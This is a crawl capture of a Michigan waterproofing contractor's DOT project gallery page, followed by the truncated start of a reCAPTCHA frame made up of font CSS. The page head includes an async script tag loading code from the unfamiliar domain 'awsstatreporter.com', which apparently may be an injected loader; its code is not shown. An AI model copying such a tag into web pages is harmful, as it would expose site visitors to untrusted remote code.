

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swcdllc.com/dot.html
body_size: 4977
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>DOT Projects - Smith's Waterproofing, LLC</title>
	<meta name="description" content="Smith&#039;s Waterproofing has worked on over 1,000 bridges in Michigan and surrounding states for MDOT, counties, and municipalities." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.swcdllc.com/projects/dot.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="DOT Projects - Smith's Waterproofing, LLC">
<meta property="og:description" content="Smith&#039;s Waterproofing has worked on over 1,000 bridges in Michigan and surrounding states for MDOT, counties, and municipalities.">
<meta property="og:image" content="https://www.swcdllc.com/cm/dpl/images/content/151/1.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Smith&#039;s Waterproofing has worked on over 1,000 bridges in Michigan and surrounding states for MDOT, counties, and municipalities.">
<meta property="og:url" content="https://www.swcdllc.com/dot.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"DOT","description":"Smith&#039;s Waterproofing has worked on over 1,000 bridges in Michigan and surrounding states for MDOT, counties, and municipalities.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Smith's Waterproofing, LLC","url":"https://www.swcdllc.com"},"datePublished":"2017-02-10 00:00:00","dateModified":"2017-02-10 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"DOT","item":"https://www.swcdllc.com/dot.html"}]},"url":"https://www.swcdllc.com/dot.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NV8RFMK');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NV8RFMK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-151" class="wrapper sitewide page ">
		<div class="header-spacer"></div>
<header class="page-header">
	<div class="row small-collapse large-uncollapse">
		<div class="branding columns small-12  large-4 xlarge-6">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Smith's Waterproofing, LLC"></a>
		</div>
		<div class="small-12 large-8 xlarge-6 columns">
			<div class="row">
				<!-- <div class="columns small-12 medium-6">
					<div class="tagline">

					</div>
				</div> -->
				<div class="columns small-12 show-for-large">
					<div class="contact">
						<div class="phone-message"></div>
						<div class="phone"> <img src="/images/phoneicon.png" alt="" /><a href="tel:8107982371">(810) 798-2371</a></div>
					</div>
				</div>
			</div>
			<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<div>
							<button class="menu-icon" type="button" data-toggle></button>
							<div class="title-bar-title" data-toggle>Menu</div>
						</div>
						<div class="phone"> <img src="/images/phoneicon.png" alt="" /><a href="tel:8107982371">(810) 798-2371</a></div>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
						<li class=" np-1"><a href="https://www.swcdllc.com/" >Home</a></li><li class="has-submenu active np-83"><a href="https://www.swcdllc.com/projects.html" >Projects</a>							<ul class="menu"><li class=" np-151"><a href="https://www.swcdllc.com/projects/dot.html" >DOT</a></li>														<li class=" np-152"><a href="https://www.swcdllc.com/projects/municipalities.html" >Municipalities</a></li>														<li class=" np-153"><a href="https://www.swcdllc.com/projects/commercialindustrial.html" >Commercial/Industrial</a></li>							</ul></li><li class=" np-68"><a href="https://www.swcdllc.com/services.html" >Services</a></li><li class=" np-70"><a href="https://www.swcdllc.com/safety.html" >Safety</a></li><li class="has-submenu  np-2"><a href="https://www.swcdllc.com/about.html" >About</a>							<ul class="menu"><li class=" np-168"><a href="https://www.swcdllc.com/about/our-difference.html" >Our Certifications</a></li>														<li class=" np-170"><a href="https://www.swcdllc.com/about/references.html" >References</a></li>														<li class=" np-172"><a href="https://www.swcdllc.com/about/employment.html" >Employment</a></li>							</ul></li><li class="has-submenu  np-72"><a href="https://www.swcdllc.com/resources.html" >Resources</a>							<ul class="menu"><li class=" np-174"><a href="https://www.swcdllc.com/resources/surface-preparation.html" >Surface Preparation</a></li>														<li class=" np-176"><a href="https://www.swcdllc.com/resources/epoxy-overlay-hfst.html" >Epoxy Overlay / HFST</a></li>														<li class=" np-178"><a href="https://www.swcdllc.com/resources/carbon-fiber-reinforcement-frp-wrap.html" >Carbon Fiber Reinforcement &amp; FRP Wrap</a></li>														<li class=" np-180"><a href="https://www.swcdllc.com/resources/crack-injection.html" >Crack Injection</a></li>							</ul></li><li class=" np-4"><a href="https://www.swcdllc.com/contact-us.html" >Contact</a></li>						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row">
		<div class="columns">
					<div id="sub-banner-container">
				DOT			</div>
				</div>
	</div>
</section>
<div class="certifications-feature">
	<div class="row collapse">
		<div class="small-12 large-9 column">
			<div class="certifications-highlight">
				<h2>MDOT Certified Commercial Waterproofing and Construction Company</h2>
<p>We have worked on over 1,000 bridges in Michigan and the surrounding states for MDOT, counties, and municipalities. We deploy our fleet of vehicles and equipment to jobs across the US, every day of the week.</p>			</div>
		</div>
		<div class="small-12 large-3 column">
			<a class="certifications-link" href="/about/our-difference.html#certifications">
				<div class="heading">See Our Certifications<i class="material-icons">chevron_right</i></div>
				<img class="paper" src="/images/paper.png" alt="" />
			</a>
		</div>
	</div>
</div>
<section class="content full-page has-sub-banner">
	<div class="row columns">
		<main class="content-main">
			<div class="content-text">
				<h1>DOT Project Gallery</h1> <hr> <p>    <section class="articles articles-list articles-group-id-25">
                <article class="article-id-3">
               
                              <aside class="thumbnail">
                  <a href="https://www.swcdllc.com/projects/dot/clarkston-road-high-friction-surface-treatment_ae3.html" title="Clarkston Road High Friction Surface Treatment">
                    <img src="/cm/dpl/images/articles/3/th/3.jpg"  alt="3.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.swcdllc.com/projects/dot/clarkston-road-high-friction-surface-treatment_ae3.html" title="Clarkston Road High Friction Surface Treatment">Clarkston Road High Friction Surface Treatment</a>                </h2>
														                <div class="article-snippet">
                Oakland County Road Commission chose Smith’s Waterproofing to install a high friction surface treatment on Clarkston Road. Work was performed on three specific corners, where multiple vehicular fatalities have occurred. Smith’s Waterproofing was the prime contractor…                </div>
								                  
																					</article>
							              <article class="article-id-4">
               
                              <aside class="thumbnail">
                  <a href="https://www.swcdllc.com/projects/dot/i-75-high-friction-surface-treatment_ae4.html" title="I-75 High Friction Surface Treatment">
                    <img src="/cm/dpl/images/articles/4/th/4.jpg"  alt="4.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.swcdllc.com/projects/dot/i-75-high-friction-surface-treatment_ae4.html" title="I-75 High Friction Surface Treatment">I-75 High Friction Surface Treatment</a>                </h2>
														                <div class="article-snippet">
                Through the Michigan Department of Transportation, Smith’s Waterproofing acted as the prime contractor on the I-75 High Friction Surface Treatment (HSFT) on I-75 north bound between 11 Mile Road & 12 Mile Road. The project included surface prep of the highway…                </div>
								                  
																					</article>
							              <article class="article-id-5">
               
                              <aside class="thumbnail">
                  <a href="https://www.swcdllc.com/projects/dot/kalamazoo-high-friction-surface-treatment_ae5.html" title="Kalamazoo High Friction Surface Treatment">
                    <img src="/cm/dpl/images/articles/5/th/5.jpg"  alt="5.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.swcdllc.com/projects/dot/kalamazoo-high-friction-surface-treatment_ae5.html" title="Kalamazoo High Friction Surface Treatment">Kalamazoo High Friction Surface Treatment</a>                </h2>
														                <div class="article-snippet">
                The State of Michigan and MDOT awarded Smith’s Waterproofing the project to install high friction surface treatment on multiple accident-prone locations on the I-94/US-131 interchange, as well as, Gun Lake Casino ramp, Business Loop 94 or US-131…                </div>
								                  
																					</article>
							              <article class="article-id-6">
               
                              <aside class="thumbnail">
                  <a href="https://www.swcdllc.com/projects/dot/m-20-emergency-repair_ae6.html" title="M-20 Emergency Repair">
                    <img src="/cm/dpl/images/articles/6/th/6.jpg"  alt="6.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.swcdllc.com/projects/dot/m-20-emergency-repair_ae6.html" title="M-20 Emergency Repair">M-20 Emergency Repair</a>                </h2>
														                <div class="article-snippet">
                Smith’s Waterproofing utilized 3 crews to perform emergency repairs on M-20 over the Tittabawassee River. This project had an expedited schedule due to the condition of the bridge, which was deteriorating rapidly. Large amounts of concrete were missing, leaving re-bar exposed…                </div>
								                  
																					</article>
							              <article class="article-id-7">
               
                              <aside class="thumbnail">
                  <a href="https://www.swcdllc.com/projects/dot/mansiding-emergency-beam-repair_ae7.html" title="Mansiding Emergency Beam Repair">
                    <img src="/cm/dpl/images/articles/7/th/7.jpg"  alt="7.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.swcdllc.com/projects/dot/mansiding-emergency-beam-repair_ae7.html" title="Mansiding Emergency Beam Repair">Mansiding Emergency Beam Repair</a>                </h2>
														                <div class="article-snippet">
                The Mansiding Road overpass located over US-127 was severely damaged by a high-load hit. The concrete beam that supports Mansiding Road sustained most of the damage and required an emergency repair…                </div>
								                  
																					</article>
							              <article class="article-id-8">
               
                              <aside class="thumbnail">
                  <a href="https://www.swcdllc.com/projects/dot/zilwaulkee-bridge_ae8.html" title="Zilwaulkee Bridge">
                    <img src="/cm/dpl/images/articles/8/th/8.jpg"  alt="8.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.swcdllc.com/projects/dot/zilwaulkee-bridge_ae8.html" title="Zilwaulkee Bridge">Zilwaulkee Bridge</a>                </h2>
														                <div class="article-snippet">
                In 2013, the mile and a half long Zilwaukee Bridge was shut down for sealer overlay (healer sealer), structural crack repair to bearing pads, and bearing pad replacement. Smith’s Waterproofing installed sealer overlay (healer sealer) over the entire…                </div>
								                  
																					</article>
							              <article class="article-id-12">
               
                              <aside class="thumbnail">
                  <a href="https://www.swcdllc.com/projects/dot/additional-dot-projects_ae12.html" title="Additional DOT Projects">
                    <img src="/cm/dpl/images/articles/12/th/12.jpg"  alt="12.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.swcdllc.com/projects/dot/additional-dot-projects_ae12.html" title="Additional DOT Projects">Additional DOT Projects</a>                </h2>
																												</article>
							      </section>
      </p> 
			</div>
		</main>
	</div>
</section>
<div class="footer-callout">
	<div class="row columns">
		<div class="logos">
			<img src="/images/icri-logo.png" />
			<img src="/images/mita-logo.png" />
			<img src="/images/bbb-logo.png" />
			<img src="/images/mich-logo.png" />
			<img src="/images/basement-logo.png" />
		</div>
	</div>
	<hr />
	<div class="row">
		<div class="button-container columns large-12 small-12">
			<div class="heading">Contact</div>
			<a class="button large " href="tel:8107982371"><img src="/images/footer-phone.png"/>(810) 798-2371</a>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row column align-center">
		<div class="social-links icon-colors">
					<a href=" https://www.linkedin.com/company-beta/16196176/" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://www.google.com/search?q=Smith%27s+Waterproofing+almont+MI&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=Smith%27s+Waterproofing+almont+MI&lrd=0x8824f9addab9b0a1:0xfe746cd0f9dff8b8,3" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
						<a href="https://www.instagram.com/smithswaterproofing/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
				</div>		<div class="footer-contact-info">
									<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.swcdllc.com/" >Home</a></li><li class="active np-83"><a href="https://www.swcdllc.com/projects.html" >Projects</a>																																										</li><li class=" np-68"><a href="https://www.swcdllc.com/services.html" >Services</a></li><li class=" np-70"><a href="https://www.swcdllc.com/safety.html" >Safety</a></li><li class=" np-2"><a href="https://www.swcdllc.com/about.html" >About</a>																																										</li><li class=" np-72"><a href="https://www.swcdllc.com/resources.html" >Resources</a>																																																								</li><li class=" np-5"><a href="https://www.swcdllc.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.swcdllc.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Smith's Waterproofing, LLC. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Specialties: High Friction Surface Treatment, Epoxy Overlay, Healer Sealer, Surface Preparation, Shotblasting, Scarifying, Milling, Sand Blasting, Carbon Fiber Concrete Reinforcement, Polyurethane Crack Injection, Epoxy Crack Injection, Concrete Repair and Restoration, Structural Crack Repair
<br>
Areas: Michigan, Ohio, Indiana, DOT, MDOT, ODOT, INDOT


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "Smith's Waterproofing LLC",
  "image": "https://www.swcdllc.com/images/logo.png",
  "@id": "",
  "url": "https://www.swcdllc.com/",
  "telephone": "8107982371",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "3821 Van Dyke Road",
    "addressLocality": "Almont",
    "addressRegion": "MI",
    "postalCode": "48003",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.9541926,
    "longitude": -83.0561476
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "07:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.instagram.com/smithswaterproofing/",
    "https://www.linkedin.com/company-beta/16196176/"
  ]
}
</script>			</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.swcdllc.com/nationwide/High-Friction-Surface-Treatment-Ohio.html" title="High Friction Surface Treatment Ohio" >High Friction Surface Treatment Ohio</a> | <a  href="https://www.swcdllc.com/nationwide/Concrete-Repair-and-Restoration-DOT.html" title="Concrete Repair and Restoration DOT" >Concrete Repair and Restoration DOT</a> | <a  href="https://www.swcdllc.com/nationwide/Shotblasting-MDOT.html" title="Shotblasting MDOT" >Shotblasting MDOT</a> | <a  href="https://www.swcdllc.com/nationwide/High-Friction-Surface-Treatment-Michigan.html" title="High Friction Surface Treatment Michigan" >High Friction Surface Treatment Michigan</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
		<!-- <div id="social-bar" class="social-bar">
				<a href="https://www.google.com/search?q=Smith%27s+Waterproofing+almont+MI&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=Smith%27s+Waterproofing+almont+MI&lrd=0x8824f9addab9b0a1:0xfe746cd0f9dff8b8,3" target="_blank" class="social-bar-icon google-plus"><i class="icon-google-plus"></i></a>
						<a href=" https://www.linkedin.com/company-beta/16196176/" target="_blank" class="social-bar-icon linkedin"><i class="icon-linkedin"></i></a>
					<a href="https://www.instagram.com/smithswaterproofing/" target="_blank" class="social-bar-icon instagram"><i class="icon-instagram"></i></a>
				<a class="toggle"><i class="icon-caret-left"></i></a>
</div> -->
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc3djZGxsYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=al2fsjeadafc
body_size: 48861
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
